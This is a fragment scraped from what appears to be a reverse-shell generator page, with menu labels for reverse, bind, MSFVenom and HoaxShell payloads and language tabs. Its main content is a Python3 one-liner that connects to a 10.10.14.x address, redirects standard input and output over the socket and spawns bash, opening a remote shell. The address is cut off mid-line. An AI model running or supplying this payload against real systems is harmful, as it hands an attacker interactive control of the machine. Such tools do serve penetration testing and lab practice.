 Reverse Bind MSFVenom HoaxShell
OS All Name Search...
Python3 Windows
Python3 shortest
Ruby #1
🚀 python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.10.14.
[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("bash")'